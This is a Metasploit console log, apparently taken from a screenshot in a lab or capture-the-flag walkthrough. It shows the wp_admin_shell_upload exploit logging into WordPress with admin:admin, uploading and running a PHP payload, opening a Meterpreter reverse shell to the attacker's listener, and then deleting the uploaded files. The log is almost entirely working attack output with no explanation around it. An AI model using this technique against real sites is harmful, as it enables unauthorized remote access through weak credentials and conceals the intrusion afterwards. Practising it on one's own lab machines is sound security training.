 msf5 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/chontNUKZa/SVAeQTLcVV.ph
p...
[*] Sending stage (38247 bytes) to 192.168.56.106
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.106:52532) a
t 2020-02-27 06:44:21 -0500
[+] Deleted SVAeQTLcVV.php
[+] Deleted chontNUKZa.php
[+] Deleted ../chontNUKZa
meterpreter >